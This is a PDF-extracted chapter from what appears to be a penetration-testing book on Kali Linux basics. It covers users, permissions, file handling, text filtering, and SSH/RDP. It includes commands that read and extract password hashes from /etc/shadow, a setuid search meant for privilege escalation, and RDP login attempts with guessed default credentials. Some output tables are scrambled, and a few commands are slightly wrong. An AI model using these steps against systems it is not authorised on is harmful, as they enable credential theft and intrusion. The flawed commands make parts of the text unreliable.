Figure 1.5 summarizes all the commands related to users' management/security
in Kali Linux.
Users Commands
Low‐privilege users must prepend commands with sudo to execute system
commands (and the low‐privilege user must be in the sudo group to execute
sudo ). You will be asked for your account password if you want to use the sudo
command. For example, if you want to execute the fdisk system tool to show
the Kali‐attached devices, use the following command:
root@kali:~# fdisk -l
Disk /dev/sda: 80 GiB, 85899345920 bytes, 167772160 sectors
Disk model: VMware Virtual S
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x7c02676c
Device
/dev/sda1
Boot
*
Start
End
Sectors Size Id Type
2048 165771263 165769216 79G 83 Linux
Telegram Channel : @IRFaraExam
Figure 1.5 Kali Linux OS Security Commands
To add a new user to Kali (in this example, Gus is going to be the user), use the
useradd command. Along with it you need to choose the sudo group with the ‐G
option and the shell type with the ‐s option:
$useradd -m [user name] -G [group name] -s [shell type]
For our example, it looks like this:
root@kali:~# useradd -m Gus -G sudo -s /bin/bash
Next, let's give the new user a password using the passwd command:
$passwd [user name - that you want to change password]
Here's how it looks in the terminal window:
root@kali:~# passwd Gus
New password:
Retype new password:
passwd: password updated successfully
If you look closely at the top left, it's written root@kali ; I know that this is
confusing, but the structure of this part is in the following format:
username@hostname
To switch to the new user Gus that we created previously, we use the su
command (pay attention to how the user has changed in the terminal window
text and turned into Gus@kali ):
$su [user name – that you want to switch to]
root@kali:~# su Gus
Gus@kali:/root$
To learn the capabilities of the current user with the sudo command, you need to
execute sudo ‐l to get the correct information:
Gus@kali:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
Telegram Channel : @IRFaraExam
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for Gus:
Matching Defaults entries for Gus on kali:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User Gus may run the following commands on kali:
(ALL : ALL) ALL
To view the current user information, use the id command:
Gus@kali:~$ id
uid=1001(Gus) gid=1001(Gus) groups=1001(Gus),27(sudo)
To list the currently logged on users, use w or who (with fewer details):
Gus@kali:~$ w
10:44:06 up 19 min, 1 user, load average: 0.00, 0.00, 0.00
USER
TTY
root
tty7
/usr/lib/x
Gus@kali:~$ who
root
tty7
FROM
:0
LOGIN@
10:24
IDLE
19:55
JCPU
2.36s
PCPU
2.36s
WHAT
2020-09-22 10:24 (:0)
To remove a user (the user that we will remove in this example is test ), execute
the userdel command:
$userdel [user name – that you want to delete]
Gus@kali:~$ sudo userdel test
To list the last logged in users in the Kali system, use the last command:
Gus@kali:~$ last
root
tty7
logged in
reboot
system boot
running
root
tty8
(00:02)
:0
Tue Sep 22 10:24
still
5.7.0-kali1-amd6 Tue Sep 22 10:24
still
:1
Tue Sep 22 10:21 - 10:23
Telegram Channel : @IRFaraExam
kali
(22:07)
kali
(00:00)
kali
(23:33)
reboot
(23:33)
kali
(02:20)
reboot
(02:20)
kali
(00:05)
reboot
(02:26)
kali
(00:02)
reboot
(02:28)
pts/1
tmux(1793).%0
Mon Sep 21 12:16 - 10:23
pts/2
tmux(1584).%0
Mon Sep 21 11:48 - 11:48
tty7
:0
Mon Sep 21 10:50 - 10:23
system boot
5.7.0-kali1-amd6 Mon Sep 21 10:50 - 10:23
tty7
:0
system boot
5.7.0-kali1-amd6 Mon Jul 27 13:36 - 15:57
tty7
:0
system boot
5.7.0-kali1-amd6 Mon Jul 27 13:30 - 15:57
tty7
:0
system boot
5.7.0-kali1-amd6 Mon Jul 27 13:28 - 15:57
Mon Jul 27 13:36 - 15:56
Mon Jul 27 13:31 - crash
Mon Jul 27 13:28 - crash
wtmp begins Mon Jul 27 13:28:09 2020
Finally, take note that all the users in Kali are stored in a configuration file,
/etc/passwd . Use the cat command to reveal its contents:
Gus@kali:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
The previous command will list all the users, even the system ones (the example
just shows the first three). To filter the contents and limit the results for the
human users, pipe the output using | in the grep command:
Gus@kali:~$ cat /etc/passwd | grep "/bin/bash"
root:x:0:0:root:/root:/bin/bash
postgres:x:119:124:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
kali:x:1000:1000:kali,,,:/home/kali:/bin/bash
Gus:x:1001:1001::/home/Gus:/bin/bash
Groups Commands
To add a new group in Kali Linux, use the groupadd command:
Telegram Channel : @IRFaraExam
$groupadd [new group name]
Gus@kali:~$ sudo groupadd hackers
To join a user (which is Gus for this example) to the hackers group that we
created earlier, execute the usermod command:
$usermod -aG [group name] [user name]
Gus@kali:~$ sudo usermod -aG hackers Gus
To list all the groups created in Kali Linux, open the file /etc/group . Again,
use the cat command to get the job done (the following example shows only the
first three):
Gus@kali:~$ cat /etc/group
root:x:0:
daemon:x:1:
bin:x:2:
[…]
hackers:x:1002:Gus
Managing Passwords in Kali
You probably want your root user back like in the old days. To get this account
back, you will need to set its password first. To change a user password, you
have to use the passwd command:
Gus@kali:~$ sudo passwd root
New password:
Retype new password:
passwd: password updated successfully
Now to use the powerful root account, you have to use the su command to
switch user:
Gus@kali:~$ sudo su root
root@kali:/home/Gus#
From now on, on the login screen, you can choose your root account instead of
your nonroot user.
Finally, to list all the user's credentials in Kali Linux, you can reveal them in the
file /etc/shadow . Use the grep command to get the user credentials for Gus:
root@kali:/# cat /etc/shadow | grep "Gus"
Telegram Channel : @IRFaraExam
Gus:$6$Hb.QBfIoaCBTiqK$EUJ4ZdWmbsFqHMsPbMEz2df6FtWVf4J/tMulxCoLQmfMlVWyqpMUHBGm
Let's simplify what you need to understand from the string. The delimiter that
separates each section is the colon character (:).
Second, the $6$ means that the password is hashed using SHA‐512. Finally, the
hashed password starts after $6$ and right before the : delimiter:
Hb.QBfIoaCBTiqK$EUJ4ZdWmbsFqHMsPbMEz2df6FtWVf4J/tMulxCoLQmfMlVWyqpMUHBGmHFulRkn
Files and Folders Management in Kali Linux
Your next challenge in the Linux operating system is to learn how to manage
files and folders. By the end of this section, you will start using the files and
directories on Kali like the pros.
Displaying Files and Folders
To list the files and subfolders inside any directory, use the ls command to get
the job done (I use it a lot to get simpler output). But sometimes, the ls
command by itself is not enough, so you may need to add a couple of options to
get better output clarity. The first option that you can use is the ‐a command (all
contents including hidden files), and the second option is the ‐l command
(formatted list):
root@kali:~# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
root@kali:~# ls -la
total 144
drwx------ 14 root root 4096 Sep 22 10:24 .
drwxr-xr-x 19 root root 36864 Jul 27 15:41 ..
-rw-------rw-r--r-drwx-----drwxr-xr-x
drwxr-xr-x
-rw-r--r-drwxr-xr-x
drwxr-xr-x
-rw-r--r-lrwxrwxrwx
1
1
6
8
2
1
2
2
1
1
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
155 Sep 22 10:23 .bash_history
570 Jul 18 17:08 .bashrc
4096 Sep 22 11:21 .cache
4096 Sep 22 10:22 .config
4096 Sep 22 10:21 Desktop
55 Sep 22 10:21 .dmrc
4096 Sep 22 10:21 Documents
4096 Sep 22 10:21 Downloads
11656 Jul 27 13:22 .face
11 Jul 27 13:22 .face.icon -> /root/.face
Telegram Channel : @IRFaraExam
drwx------ 3
-rw------- 1
drwxr-xr-x 3
drwxr-xr-x 2
drwxr-xr-x 2
-rw-r--r-- 1
drwxr-xr-x 2
drwxr-xr-x 2
drwxr-xr-x 2
-rw------- 1
-rw------- 1
-rw------- 1
root@kali:~#
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
root
4096 Sep 22 10:24 .gnupg
306 Sep 22 10:24 .ICEauthority
4096 Sep 22 10:21 .local
4096 Sep 22 10:21 Music
4096 Sep 22 10:21 Pictures
148 Jul 18 17:08 .profile
4096 Sep 22 10:21 Public
4096 Sep 22 10:21 Templates
4096 Sep 22 10:21 Videos
98 Sep 22 10:24 .Xauthority
5961 Sep 22 10:24 .xsession-errors
6590 Sep 22 10:23 .xsession-errors.old
Take note that filenames that start with a dot character before their names mean
that they are hidden (e.g., .bash_history ). Also, at the far left before the
permissions, the letter d means it's a directory and not a file. Finally, you can list
another directory's contents differently than the current one by specifying the
path of the destination folder:
$ls -la [destination directory path]
Permissions
For the permissions, the same principle applies to a file or a directory. To
simplify it, the permissions are divided into three categories:
Read ( r ): 4
Write ( w ): 2
Execute ( x ): 1
The permissions template applies the following pattern:
[User:r/w/x] [group:r/w/x] [everyone:r/w/x]
Telegram Channel : @IRFaraExam
Telegram Channel : @IRFaraExam
Figure 1.6 Kali Linux – Files and Folders Commands
Let's look at a practical example. Lat's say you created a simple shell script that
prints “test” (using the echo command) and that you wanted display its
permissions (take note that this example uses the root user inside the terminal
window):
root@kali:~# echo 'echo test'> test.sh
root@kali:~# ls -la | grep 'test.sh'
-rw-r--r-- 1 root root 10 Sep 22 11:25 test.sh
root@kali:~#
From the previous output results, we can see the following:
For the root user, you can read and write because of rw at the beginning.
For the root group, they can only read this file.
For everyone else on the system, they can only read as well.
Let's say you want to execute this file, since you're the one who created it and
you're the master root. Do you think you'll be able to do it (according to the
previous permissions for the root user)?
root@kali:~# ./test.sh
bash: ./test.sh: Permission denied
TIP
The dot in the previous example means the current directory.
Indeed, the root has no permission to execute it, right? To change the
permissions of the previous file based on the formula ( r =4, w =2, and x =1), use
this:
User:4+2+1=7; Group:4+2+1=7; Everyone:4
Then, use the chmod command to get the job done (this time, you should be able
to execute the shell script):
$chmod [permissions numbers] [file name]
root@kali:~# chmod 774 test.sh
root@kali:~# ls -la | grep 'test.sh'
Telegram Channel : @IRFaraExam
-rwxrwxr-- 1 root root 10 Sep 22 11:25 test.sh
root@kali:~# ./test.sh
test
root@kali:~#
There is another shortcut for this, which allows the execution of a file instead of
calculating the numbers of each. We just need to add +x to the chmod command
(but be careful because when you execute this one, you will be giving the
execution permission to everyone as well):
$chmod +x [file name]
root@kali:~# chmod +x test.sh
root@kali:~# ls -la | grep 'test.sh'
-rwxrwxr-x 1 root root 10 Sep 22 11:25 test.sh
Manipulating Files in Kali
To simply create an empty file in Linux, you can use the touch command:
$touch [new file]
To insert text quickly into a file, you can use the echo command. Later in this
chapter, you will learn how to edit text files with a text editor:
$echo 'text to add'> [file name]
To know a file type in a Linux system, you must use the file command:
$file [file name]
Let's assemble all the commands together in the terminal window:
root@kali:~# touch test.txt
root@kali:~# echo test> test.txt
root@kali:~# file test.txt
test.txt: ASCII text
To copy a file in Kali, you must use the cp command to get the job done:
$ cp [source file path] [destination file path]
root@kali:~# cp test.txt /home/kali
root@kali:~# ls /home/kali
Desktop
Downloads
Music
Public
Documents ls_file.txt Pictures Templates
Telegram Channel : @IRFaraExam
test.sh
test.txt
Videos
To move a file that is equivalent to cut in Windows OS, you must use the mv
command:
$mv [source file path] [destination file path]
root@kali:~# mv test.txt Documents/
root@kali:~# ls Documents/
test.txt
To delete the file that we just copied earlier in the kali home directory, use the
rm command:
$rm [file path – that you want to delete]
root@kali:~# rm /home/kali/test.txt
To rename the previous file, we use the same mv command that we used to move
a file:
$mv [original file name] [new file name]
root@kali:~/Documents# mv test.txt hello.txt
root@kali:~/Documents# ls
hello.txt
Searching for Files
There are multiple ways to search for files in Kali; the three common ones are
the locate , find , and which commands.
You can use the locate command to locate a file that you're looking for quickly.
You need to know that the locate command stores its data in a database, so
when you search, you will find your results faster.
First, you will need to update the database for the locate command using the
updatedb command:
$updatedb
Now, we can start searching using the locate command:
$locate [file name]
root@kali:/# locate test.sh
/home/kali/test.sh
/usr/share/doc/socat/examples/readline-test.sh
/usr/share/doc/socat/examples/test.sh
You can use the ‐n switch for the locate command to filter out the number of
Telegram Channel : @IRFaraExam
output results. This option is handy if you know that the results will be
enormous:
$locate -n [i] [search file criteria]
root@kali:/# locate *.conf -n 3
/etc/adduser.conf
/etc/ca-certificates.conf
/etc/debconf.conf
TIP
Use the grep command to get more granular results.
To find an application path, use the which command. This command will use the
$PATH environment variable to find the results that you're looking for. As an
example, to find where Python is installed, you can do the following:
$which [application name]
root@kali:/# which python
/usr/bin/python
It's important to understand that a Linux system will use $PATH to execute
binaries. If you run it in the terminal window, it will display all the directories
where you should save your programs/scripts (if you want to execute them
without specifying their path):
root@kali:/# $PATH
bash: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:
No such file or directory
Let's look at a practical example; I saved the test.sh file in my home directory.
Since the home folder is not in the $PATH variable, this means that I can execute
it only if I specify the path or else it will fail:
root@kali:~# test.sh
bash: test.sh: command not found
root@kali:~# ./test.sh
test
Another useful command to find files with more flexible options is the find
command. The advantage of using the find tool is that it allows adding more
granular filters to find what you're looking for. For example, to find file1.txt
Telegram Channel : @IRFaraExam
under the root home directory, use this:
root@kali:~# find /root -name "file1.txt"
/root/temp/file1.txt
Let's say you want to list the large files (1GB+) in your system:
root@kali:~# find / -size +1G 2> /dev/null
/proc/kcore
TIP
Appending 2> /dev/null to your command will clean the output results
and filter out errors.
The following is a convenient find filter that searches for setuid files in Linux
for privilege escalation (you will learn all the details in Chapter 10, “Linux
Privilege Escalation”):
$ find / -perm -u=s -type f 2>/dev/null
Files Compression
There are multiple ways (compression algorithms) to compress files; the ones
that I will cover in this section are the .tar , .gz , .bz2 , and .zip extensions.
Here's the list of commands to compress and extract different types of archives:
Tar Archive
To compress using tar extension:
$tar cf compressed.tar files
To extract a tar compressed file:
$tar xf compressed.tar
Gz Archive
To create compressed.tar.gz from files:
$tar cfz compressed.tar.gz files
Telegram Channel : @IRFaraExam
To extract compressed.tar.gz:
$tar xfz compressed.tar.gz
To create a compressed.txt.gz file:
$gzip file.txt> compressed.txt.gz
To extract compressed.txt.gz:
$gzip -d compressed.txt.gz
Let's extract the rockyou.txt.gz file that comes initially compressed in Kali:
root@kali:~# gzip -d /usr/share/wordlists/rockyou.txt.gz
Bz2 Archive
To create compressed.tar.bz2 from files:
$tar cfj compressed.tar.bz2 files
To extract compressed.tar.bz2:
$tar xfj compressed.tar.bz2
Zip Archive
To create compressed.zip from files:
$zip compressed.zip files
To extract compressed.zip files:
$unzip compressed.zip
Manipulating Directories in Kali
To print the current working directory, you must use the pwd command to get the
job done (don't mix up the pwd command with passwd command; they're two
different things):
$pwd
To change the current working directory, you must use the cd command:
$cd [new directory path]
Telegram Channel : @IRFaraExam
You can use .. to traverse one upward directory. In fact, you can add as much as
you want until you get to the system root folder, / :
root@kali:~/Documents# pwd
/root/Documents
root@kali:~/Documents# cd ../../
root@kali:/# pwd
/
As a final hint, for the cd command, you can use the ~ character to go directly to
your current user home directory:
$cd ~
To create a directory called test in the root home folder, use the mkdir
command:
$mkdir [new directory name]
To copy, move, and rename a directory, use the same command for the file
commands. Sometimes you must add the ‐r (which stands for recursive) switch
to involve the subdirectories as well:
$cp -r [source directory path] [destination directory path]
$mv -r [source directory path] [destination directory path]
$mv -r [original directory name] [new directory name]
To delete a folder, you must add the ‐r switch to the rm command to get the job
done:
$rm -r [folder to delete path]
Mounting a Directory
Let's see a practical example of how to mount a directory inside Kali Linux.
Let's suppose you inserted a USB key; then mounting a directory is necessary to
access your USB drive contents. This is applicable if you disabled the auto‐
mount feature in your settings (which is on by default in the Kali 2020.1
release).
Telegram Channel : @IRFaraExam
Figure 1.7 USB Mount
To mount a USB drive, follow these steps:
1. Display the disk list using the lsblk command.
2. Create a new directory to be mounted (this is where you will access the
USB stick drive).
3. Mount the USB drive using the mount command.
Figure 1.8 Mount Using the Command Line
Now, to eject the USB drive, use the umount command to unmount the directory:
root@kali-laptop-hp:~# umount /mnt/usb
Telegram Channel : @IRFaraExam
Managing Text Files in Kali Linux
Knowing how to handle files in Kali Linux is something that you'll often
encounter during your engagements. In this section, you will learn about the
most common commands that you can use to get the job done.
There are many ways to display a text file quickly on the terminal window. 90
percent of the time, I use the cat command for this purpose. What if you want to
display a large text file (e.g., a password's dictionary file)? Then you have three
choices: the head , tail , and more and less commands. It is important to note
that you can use the grep command to filter out the results that you're looking
for. For example, to identify the word gus123 inside the rockyou.txt dictionary
file, you can do the following:
root@kali:/usr/share/wordlists# cat rockyou.txt | grep gus123
gus123
angus123
gus12345
[…]
The head command will display 10 lines in a text file starting from the top, and
you can specify how many lines you want to display by adding the ‐n option:
$head -n [i] [file name]
root@kali:/usr/share/wordlists# head -n 7 rockyou.txt
123456
12345
123456789
password
iloveyou
princess
1234567
The tail command will display the last 10 lines in a file, and you can specify
the number of lines as well using the ‐n switch:
$tail -n [i] [file name]
root@kali:/usr/share/wordlists# tail -n 5 rockyou.txt
xCvBnM,
ie168
abygurl69
a6_123
*7!Vamos!
Telegram Channel : @IRFaraExam
To browse a large file, use the more command. You need to press Enter or the
spacebar on your keyboard to step forward. Pressing the B key will let you go
backward. Finally, to search for text, press the / (forward slash) and the Q key to
quit:
$more [file name]
is like the more command; it allows you to view the contents of a file and
navigate inside it as well. The main difference between more and less is that the
less command is faster than the more command because it does not load the
entire file at once, and it allows you to navigate inside the file using the Page
Up/Down keys as well:
less
$less [file name]
To sort a text file, simply use the sort command:
$sort [file name]> [sorted file name]
root@kali:~/temp# cat file1.txt
5
6
4
root@kali:~/temp# sort file1.txt>file1_sorted.txt
root@kali:~/temp# cat file1_sorted.txt
4
5
6
To remove duplicates in a text file, you must use the uniq command:
$uniq [file name]> [no duplicates file name]
root@kali:~/temp# cat file2.txt
5
6
4
4
5
5
5
root@kali:~/temp# uniq file2.txt> file2_uniq.txt
root@kali:~/temp# cat file2_uniq.txt
5
6
4
Telegram Channel : @IRFaraExam
5
Later in this book, you will learn how to use the sort and uniq commands
together to create a custom passwords dictionary file.
Vim vs. Nano
For the terminal window, we have two popular text editors, vim and nano. Most
of the time, you can tackle four tasks in text editors:
Open/create the text file
Make text changes
Search for text
Save and quit
Nano is easier than vim. It's up to you to choose any of them; it's a matter of
preference.
To open/create a text file, use these commands:
$vim [ text filename ]
$nano [ text filename ]
Once the text file is opened, you will need to start making your changes:
In nano, you can just enter your text freely.
In vim, you need to press I on your keyboard to enter insert mode.
If you want to search for a specific word inside your file, use these commands:
In nano, press Ctrl+W.
In vim, it depends which mode you're in.
If you're in insert text mode, then hit the Esc key and then press /
followed by the word that you want to search for.
If you're in normal mode, then just press / followed by the word that
you want to search for.
Finally, it's time to save and quit your text editor:
In nano, press Ctrl+O to save, press the Enter key to execute the save task,
and then press Ctrl+X to exit.
Telegram Channel : @IRFaraExam
In vim, make sure that you are in normal mode first (if you're not, then
press the Esc key to go back in normal mode) and then use :wq . The w is
for “write,” and the q is to quit.
Searching and Filtering Text
One more thing to learn in the world of text files is the search mechanism. There
are so many ways to search and filter out text, but the popular ones are as
follows:
grep
awk
cut
You've seen me using the grep command a lot. This filter command is structured
in the following way:
$grep [options] [pattern] [file name]
Let's say you want to search for the word password in all the files starting from
the root system ( / ).
root@kali:/# grep -irl "password" /
/boot/grub/i386-pc/zfscrypt.mod
/boot/grub/i386-pc/normal.mod
/boot/grub/i386-pc/legacycfg.mod
Here's what the options mean:
‐i
: To ignore case and include all the uppercase/lowercase letters
‐r
: To search recursively inside subfolders
‐l
: To print the filenames where the filter matches
As another example, let's say you want to count the number of occurrences of
the word password in the dictionary file rockyou.txt :
root@kali:/# cd /usr/share/wordlists/
root@kali:/usr/share/wordlists# grep -c "password" rockyou.txt
3959
The awk command is an advanced tool for filtering text files, and it uses the
following pattern:
Telegram Channel : @IRFaraExam
$awk /[search criteria]/ [options] [file name]
For example, let's say you want to search for the text root inside the
/etc/passwd file:
root@kali:/# awk '/root/' /etc/passwd
root:x:0:0:root:/root:/bin/bash
nm-openvpn:x:125:130:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
Let's take the challenge one more step further. Let's say you want to extract the
password of the root in the /etc/shadow file (you can print the whole thing first
so you can visualize the difference of before and after):
root@kali:/# awk '/root/' /etc/shadow
root:$6$uf2Jy/R8HS5Tx$Vw1wHuBV7unq1hImYGTJdNrRwMwRtf0yd/aSH0zOhhdzWofAT5WUSduQT
root@kali:/# awk -F ':' '/root/{print $2}' /etc/shadow
$6$uf2Jy/R8HS5Tx$Vw1wHuBV7unq1hImYGTJdNrRwMwRtf0yd/aSH0zOhhdzWofAT5WUSduQTjWj8A
We know that the shadow file is using the : delimiter to separate the sections, so
we use ‐F ':' to get the job done. Then, we tell the tool to print only the second
part of the delimiter {print $2} , which is the hashed password contents.
Another popular way to extract substrings is the cut command. In the following
example, we use the cat command to open the shadow file; then we use the grep
command to filter out the root account, and finally, we use the cut command to
extract the password:
root@kali:/# cat /etc/shadow | grep "root" | cut -d ":" -f 2
$6$uf2Jy/R8HS5Tx$Vw1wHuBV7unq1hImYGTJdNrRwMwRtf0yd/aSH0zOhhdzWofAT5WUSduQTjWj8A
Remote Connections in Kali
There are two common ways to connect remotely to other operating systems. For
Windows, it is the Remote Desktop Protocol (RDP), and for Linux, it's the
Secure Shell (SSH). In the next sections, I will explain how to use each protocol
to connect remotely to an OS (Windows or Linux).
Remote Desktop Protocol
RDP is used to connect remotely to a Windows OS. Let's suppose that during
Telegram Channel : @IRFaraExam
your engagement you encountered a remote desktop port 3389 open on a
Windows host (e.g., during your port scanning phase). Then, you will need to try
to connect to it with some basic credentials (e.g., a username of Administrator
and a password of password123). There are many times during your
engagements where you want to connect remotely to a Windows system to get
the job done (from Kali Linux). In this case, you will need to use the rdesktop
command.
$rdesktop [Windows host IP address] -u [username in windows] -p
[password in windows]
You can also omit the password and enter it later. See the example in Figure 1.9.
Figure 1.9 “Windows Login”
Secure Shell
The SSH protocol is a secure connection that allows you to execute commands
remotely on a Linux host (in this case, Kali). By default, the SSH is a TCP
protocol that works on port 22 by default. There are two ways to connect to a
Telegram Channel : @IRFaraExam
remote SSH server:
Using a username/password credentials
Using public/private keys (passwordless)
SSH with Credentials
Let's start first with the method that uses the password. By default, all the user
accounts except the root account can log in remotely to SSH:
$ssh username@kaliIP
Figure 1.10 shows a root user who is not allowed to log in to Kali Linux
remotely as well as a regular user ( kali ) who is able to log in remotely using
SSH. In Figure 1.10, I'm using MobaXterm on Windows OS to connect remotely
using SSH to the Kali VM.
Figure 1.10 SSH with MobaXterm on Windows
To allow the root user to log in remotely to SSH, you will need to edit the
configuration file of SSH under this directory:
/etc/ssh/sshd_config
Make sure to add the following line to the SSH configuration file:
Telegram Channel : @IRFaraExam
PermitRootLogin Yes
Now, we can try to connect to our Kali host remotely using the root account (it
should work this time after the latest changes):
Figure 1.11 SSH Root Connection
Before you start using the SSH service on your Kali Linux, you will need to start
the SSH service first. To do this, you will need to execute the following
command:
$service ssh start
If you want to stop it later, use the following command:
$service ssh stop
If you want the SSH server to persist (automatically start) even after you reboot
your system, then you will need to execute the following command:
$systemctl enable ssh
If you forgot the status (started or stopped) of your SSH server, then execute the
following command to get the results shown in Figure 1.12:
$service ssh status
Telegram Channel : @IRFaraExam
Figure 1.12 SSH Service Status
By default, the port number of SSH is 22, and if the remote Linux server has
changed to another port, then you will need to specify it in your connection
command:
$ssh username@kaliIP -p [port number]
Passwordless SSH
Using a public key and a private key, a remote user can log in using SSH. This
method is more secure than the password way because no one will be able to use
the brute‐force technique to enter your server remotely.
There is a lot of misconception when it comes to the public/private keys
mechanism. In the next steps, I developed an example from scratch so you can
visualize how things happen in reality:
Here's the client machine information:
OS: Ubuntu Desktop Linux V20
IP:10.0.0.186
Here's the Kali Linux SSH Server host information:
OS: Kali Linux 2020.1
IP:10.0.0.246
First, we will generate a public key and a private key on our client host
(Ubuntu). Why? The goal is to perform the following steps:
1. Generate a private key ( /home/[username]/.ssh/id_rsa ) on the client
machine because it's the one that can decrypt the public key. If someone
steals your public key, they can't hack into the remote host since they don't
have the private key file.
2. Generate a public key ( /home/[username]/.ssh/id_rsa.pub ) on the
client machine. We need to send a copy of the public key to the server.
After that, the server will store the client's public key in a file called
authorized_keys .
Let's start! On our client Ubuntu host, generate the public and private keys
(Figure 1.13):
$ssh-keygen -t rsa -b 4096
Telegram Channel : @IRFaraExam
The previous command used two arguments:
: The t stands for the type of the key to generate. RSA is the most
common one, but you have other options as well ( dsa , ecdsa , ecdsa‐sk ,
ed25519 , ed25519‐sk , and rsa ).
‐t rsa
: The b option specifies the number of bits in the key to create. In
our case (RSA key), the minimum size is 1,024 bits, and the default is 3,072
bits.
‐b 4096
Take note that while performing the earlier steps, we've been asked to enter a
passphrase. This password will be used to add more security when you log in
remotely to SSH.
Figure 1.13 SSH Key Generation
Let's check out the folder where these files were saved on the client's host
machine ( /home/gus/.ssh/ ):
gus@ubuntu:~/.ssh$ ls
total 16
drwx------ 2 gus gus
drwxr-xr-x 15 gus gus
-rw------- 1 gus gus
-rw-r--r-- 1 gus gus
-la
4096 Oct 1 10:03 .
4096 Oct 1 09:57 ..
3369 Oct 1 10:03 id_rsa
736 Oct 1 10:03 id_rsa.pub
Telegram Channel : @IRFaraExam
Now we're ready to send a copy of the public key file id_rsa.pub to the Kali
host machine. You can send it in multiple ways (e.g., by e‐mail, SFTP, SCP, etc.)
There is an easy, secure method using the SSH client package that comes with
the SSH tool:
$ssh-copy-id username_on_kalihost@kaliIP
In the following example, we will use the root username and password (also, you
will be asked for the password of this account) to copy the public key file:
gus@ubuntu:~/.ssh$ ssh-copy-id root@10.0.0.246
The authenticity of host '10.0.0.246 (10.0.0.246)' can't be
established.
ECDSA key fingerprint is
SHA256:TA8zjlhAspZEc/3WZjyWRQBxzPfwJXE2X98JsMGnz6U.
Are you sure you want to continue connecting
(yes/no/[fingerprint])? yes
/usr/bin/ssh-copy-id: INFO: attempting to log in with the new
key(s), to filter out any that are already installed
/usr/bin/ssh-copy-id: INFO: 1 key(s) remain to be installed -- if
you are prompted now it is to install the new keys
Password:
Number of key(s) added: 1
Now try logging into the machine, with: "ssh 'root@10.0.0.246'"
and check to make sure that only the key(s) you wanted were added.
Now, let's verify that the authorized key has really been added on the Kali host
machine:
root@kali:~/.ssh# cat authorized_keys
ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAACAQDNfvP6zEnKn55pY5hN8N34myD1XwwhS9JisvcR0qtXzM2957h
gus@ubuntu
Next, I will edit the SSH config file ( /etc/ssh/sshd_config ) again on Kali to
allow only public key authentication:
PubkeyAuthentication yes
PasswordAuthentication no
TIP
Telegram Channel : @IRFaraExam
To make sure that the changes are well propagated, it's better to restart
the SSH server on Kali using this command:
$service ssh restart
It's time to test the SSH connection and see if it works remotely:
gus@ubuntu:~/.ssh$ ssh root@10.0.0.246
Linux kali 5.5.0-kali1-amd64 #1 SMP Debian 5.5.13-2kali1 (2020-0403) x86_64
The programs included with the Kali GNU/Linux system are free
software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Oct 1 12:04:15 2020 from 10.0.0.222
root@kali:~#
Kali Linux System Management
Since you will be using Kali Linux as a penetration testing arsenal, then you
must know how to handle its system, including how to start an Apache web
server or check its status. The examples are endless. Don't worry, we will cover
the most common scenarios that you'll encounter as a penetration tester later.
Telegram Channel : @IRFaraExam
Telegram Channel : @IRFaraExam
Figure 1.14 Kali System Management Commands
Linux Host Information
To display the hostname of Kali Linux, you simply execute the hostname
command in your terminal window:
$hostname
root@kali:/# hostname
kali
What if you want to change your Kali hostname? Then you will need to edit its
configuration file /etc/hostname (enter the desired computer name and don't
forget to save and reboot your host).
Linux OS Information
Knowing the OS information for a Linux host is crucial for privilege escalation.
That's how you will know if the version used is vulnerable to privilege escalation
(we will talk more about this topic in Chapter 10).
To display the operating system information of a Linux OS (which is Kali Linux
in our case), I use the uname command, and along with it I display the contents of
the /etc/issue configuration file:
$uname -a
$cat /etc/issue
root@kali:/# uname -a
Linux kali 5.6.0-kali2-amd64 #1 SMP Debian 5.6.14-2kali1 (2020-0610) x86_64 GNU/Linux
root@kali:/# cat /etc/issue
Kali GNU/Linux Rolling \n \l
Linux Hardware Information
From time to time, you will probably use special commands related to your PC
or VM hardware.
To get the CPU information of your Linux host, you need to open
/proc/cpuinfo :
root@kali:/# cat /proc/cpuinfo
Telegram Channel : @IRFaraExam
processor
vendor_id
cpu family
model
model name
stepping
:
:
:
:
:
:
0
GenuineIntel
6
158
Intel(R) Core(TM) i7-8700 CPU @ 3.20GHz
10
microcode
cpu MHz
cache size
[…]
: 0xd6
: 3192.001
: 12288 KB
To get the RAM information of your Kali host, then you will need to open the
configuration file /proc/meminfo :
root@kali:/# cat
MemTotal:
MemFree:
MemAvailable:
Buffers:
Cached:
SwapCached:
[…]
/proc/meminfo
8676820 kB
6183876 kB
7781928 kB
55444 kB
1739668 kB
0 kB
To display the attached devices (e.g., disk drives, partitions, etc.), then you have
a choice of two commands: either fdisk (which displays more information) or
lsblk :
$fdisk -l
root@kali:/# fdisk -l
Disk /dev/sda: 80 GiB, 85899345920 bytes, 167772160 sectors
Disk model: VMware Virtual S
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x4a6f3195
Device
Boot
Start
End
Sectors Size Id Type
/dev/sda1 *
2048 163579903 163577856 78G 83 Linux
/dev/sda2
163581950 167770111
4188162
2G 5 Extended
/dev/sda5
163581952 167770111
4188160
2G 82 Linux swap /
Solaris
$lsblk
Telegram Channel : @IRFaraExam
root@kali:/# lsblk
NAME
MAJ:MIN RM
sda
8:0
0
⌙sda1
8:1
0 78G
⌙sda2
8:2
0
1K
⌙sda5
8:5
0
2G
sr0
11:0
1
